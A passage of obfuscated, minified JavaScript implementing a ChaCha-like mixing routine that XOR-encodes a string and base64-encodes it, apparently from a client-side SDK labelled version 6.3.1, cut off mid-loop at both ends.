                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 5; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
